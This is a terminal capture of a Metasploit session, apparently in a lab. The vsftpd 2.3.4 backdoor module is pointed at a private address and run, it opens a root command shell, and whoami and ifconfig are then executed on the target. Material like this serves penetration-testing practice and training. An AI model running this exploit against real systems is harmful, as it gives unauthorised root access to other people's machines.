 Exploit target:
Id  Name
--  ----
0  Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RHOSTS 192.168.112.133
RHOSTS => 192.168.112.133
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> check
[-] This module does not support check.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> run
[*] 192.168.112.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.112.133:21 - USER: 331 Please specify the password.
[+] 192.168.112.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.112.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.112.132:39235 -> 192.168.112.133:6200) at 2026-03-24 15:36:48 +0500
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:0c:5f:1a
inet addr:192.168.112.133 Bcast:192.168.112.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe0c:5f1a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:190 errors:0 dropped:0 overruns:0 frame:0
TX packets:105 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13510 (13.1 KB) TX bytes:10682 (10.4 KB)
Interrupt:16 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:202 errors:0 dropped:0 overruns:0 frame:0
TX packets:202 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:51057 (49.8 KB) TX bytes:51057 (49.8 KB)